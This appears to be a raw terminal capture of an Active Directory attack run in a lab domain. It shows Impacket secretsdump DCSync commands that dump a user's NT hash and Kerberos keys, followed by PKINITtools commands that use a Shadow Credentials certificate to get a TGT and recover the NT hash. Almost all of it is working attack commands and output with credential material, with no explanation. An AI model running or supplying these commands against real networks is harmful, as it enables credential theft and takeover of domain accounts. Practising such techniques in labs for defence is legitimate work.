 adc.com\yangguo:1104:aad3b435b51404eeaad3b435b51404ee:1eff5334bdaf0fcfc402ee2b539352d
d:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental informa
tion
[*] Kerberos keys grabbed
adc.com\yangguo:aes256-cts-hmac-sha1-96:f677b88b8585801d8d3c19b64d154ca5a442446f6fba0
890f6fa46c9f1e9032d
adc.com\yangguo:aes128-cts-hmac-sha1-96:7e6db4a1102ea68d5e60bc31db4186c1
adc.com\yangguo:des-cbc-md5:d602751aa17026ad
[*] Cleaning up...
➜ examples python3 secretsdump.py adc.com/administrator: @10.10.10.10 -dc-ip 1
0.10.10.10 -debug -just-dc-user yangguo
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/kali/.local/lib/python3.9/site-packages
/impacket
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Calling DRSCrackNames for yangguo
[+] Calling DRSGetNCChanges for {c62af6bf-d5e5-4475-a24f-96c60a0f8760}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=杨过,CN=Users,DC=adc,DC=com
adc.com\yangguo:1104:aad3b435b51404eeaad3b435b51404ee:1eff5334bdaf0fcfc402ee2b539352d
d:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental informa
tion
[*] Kerberos keys grabbed
adc.com\yangguo:aes256-cts-hmac-sha1-96:f677b88b8585801d8d3c19b64d154ca5a442446f6fba0
890f6fa46c9f1e9032d
adc.com\yangguo:aes128-cts-hmac-sha1-96:7e6db4a1102ea68d5e60bc31db4186c1
adc.com\yangguo:des-cbc-md5:d602751aa17026ad
[*] Cleaning up...
➜ examples
minikerberos.protocol.errors.KerberosError: Error Code: 16 Reason: KDC has no suppor
t for PADATA type (pre-authentication data)
➜ PKINITtools-master python3 gettgtpkinit.py -cert-pfx ~/pywhisker-main/fy0UgF8d.pfx
-pfx-pass bPEPT8Cp5iOrCr55L6as -dc-ip 10.10.10.10 adc.com/yangguo yangguo.ccache
2022-02-18 01:55:50,404 minikerberos INFO Loading certificate and key from file
2022-02-18 01:55:50,415 minikerberos INFO Requesting TGT
2022-02-18 01:55:50,427 minikerberos INFO AS-REP encryption key (you might need t
his later):
2022-02-18 01:55:50,427 minikerberos INFO afbecfae3a472cf4b3975258fc7a34992113183
fb7ece47bb79d07820ce40749
2022-02-18 01:55:50,430 minikerberos INFO Saved TGT to file
➜ PKINITtools-master
➜ PKINITtools-master ls
getnthash.py gettgtpkinit.py ntlmrelayx requirements.txt
gets4uticket.py LICENSE README.md yangguo.ccache
➜ PKINITtools-master export KRB5CCNAME=yangguo.ccache
➜ PKINITtools-master python3 getnthash.py -h
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
usage: getnthash.py [-h] -key KEY [-dc-ip ip address] [-debug] identity
positional arguments:
identity domain/username
optional arguments:
-h, --help show this help message and exit
-key KEY AS REP key from gettgtpkinit.py
-dc-ip ip address IP Address of the domain controller. If ommited it use the
domain part (FQDN) specified in the target parameter
-debug Turn DEBUG output ON
➜ PKINITtools-master python3 getnthash.py -key afbecfae3a472cf4b3975258fc7a349921131
83fb7ece47bb79d07820ce40749 -dc-ip 10.10.10.10 adc.com/yangguo
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
1eff5334bdaf0fcfc402ee2b539352dd
➜ PKINITtools-master